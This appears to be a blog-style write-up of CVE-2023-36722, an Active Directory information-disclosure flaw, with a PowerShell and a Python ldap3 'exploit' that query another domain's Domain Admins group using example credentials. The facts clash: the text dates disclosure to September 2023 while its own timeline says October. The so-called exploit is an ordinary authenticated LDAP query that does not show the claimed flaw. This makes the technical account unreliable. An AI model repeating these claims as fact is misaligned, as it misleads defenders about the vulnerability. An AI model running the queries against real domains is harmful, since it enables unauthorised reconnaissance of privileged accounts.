Active Directory (AD) is the heart of most enterprise IT. If you run a Windows domain, you rely on AD Domain Services for user authentication, group policy, and way more. That's why vulnerabilities in AD can have a massive impact.

Today, we're digging into CVE-2023-36722, an Information Disclosure vulnerability in Microsoft AD Domain Services. This post will break down the bug's background, its risk, and show a simplified example of how it can be abused.
> Disclaimer: This write-up is for educational purposes only. Do not attack any systems you do not have explicit permission to test.
What is CVE-2023-36722?
This CVE was disclosed by Microsoft in their September 2023 security update. The short version? A malicious authenticated user can request and read information in Active Directory that should be restricted.
Why is this a problem?
Because even small information leaks can lay the groundwork for bigger attacks. If attackers learn about users, groups, permissions, or AD infrastructure, it makes privilege escalation or lateral movement much easier.
Official Summary
> "An information disclosure vulnerability exists in Active Directory Domain Services when an authenticated attacker could disclose info across trusts. The attacker would need access to a small amount of information prior to exploitation."
> — Microsoft Security Guide
How Does the Vulnerability Work?
In short, it's a problem with how AD handles cross-domain trust relationships.
The Trust Issue
Normally, when domains trust each other (think: companyA.local trusts companyB.local), security data is shared only as necessary. This bug meant that some queries by *any authenticated user* could return more information to the requester than intended.
The main affected protocol: LDAP (Lightweight Directory Access Protocol).
> Key Point: Any user with a regular account in a trusted domain could potentially get sensitive data about objects in another – including group memberships, group policies, and account details.
Technical Detail
When a user from domainA queries domainB over a trust, certain LDAP filters don’t properly restrict the results, giving away more information than should be exposed according to AD security best practices.
Exploit Walkthrough
Let’s look at a simplified example to see what an attacker could do.
Exploit Approach
The attacker connects to the east DC’s LDAP port using regular credentials from west. They perform an LDAP search that asks for the Domain Admins group and its members.
Example LDAP Query
# Using PowerShell to connect via LDAP
$DomainController = "dc01.east.contoso.com"
$User = "west\bob"
$Password = "SuperS3cret!"
# Convert password to secure string
$SecurePassword = ConvertTo-SecureString $Password -AsPlainText -Force
# Get credentials
$Credential = New-Object System.Management.Automation.PSCredential ($User, $SecurePassword)
# Perform LDAP query
$SearchBase = "DC=east,DC=contoso,DC=com"
$Filter = "(&(objectClass=group)(cn=Domain Admins))"
$ADGroup = Get-ADObject -LDAPFilter $Filter -Server $DomainController -Credential $Credential
$ADGroup
Expected (Unexpected) Output
This command could return the SID, description, and even member list for the Domain Admins group — something that shouldn't normally happen from an external trusted domain.
In Code (Python Example with ldap3)
from ldap3 import Server, Connection, ALL
# Set up the server and user credentials
server = Server('dc01.east.contoso.com', get_info=ALL)
conn = Connection(server, user='WEST\\bob', password='SuperS3cret!')
# Bind using provided credentials
conn.bind()
# Search for Domain Admins group details
conn.search('dc=east,dc=contoso,dc=com', '(cn=Domain Admins)', attributes=['member', 'description', 'distinguishedName'])
for entry in conn.entries:
print(entry)
The Official Fix
Microsoft released an update in September 2023. Patch all your domain controllers.
- Microsoft Update Catalog
Patch all DCs in every trusted domain, even the ones that aren’t “critical.”
- Audit trust relationships using Active Directory Domains and Trusts and remove unneeded trusts.
References
- Microsoft Security Update Guide - CVE-2023-36722
- Active Directory Trusts Explained (MS Docs)
- Active Directory LDAP Queries - Examples
- Full September 2023 Security Update Release
- LDAP3 Python Library
Final Thoughts
CVE-2023-36722 serves as a reminder: attackers don’t always need full admin rights. Sometimes, small mistakes in how permissions and trusts are implemented open the door to more information, which can lead to much bigger breaches.
Timeline
Published on: 10/10/2023 18:15:16 UTC
Last modified on: 10/13/2023 20:07:43 UTC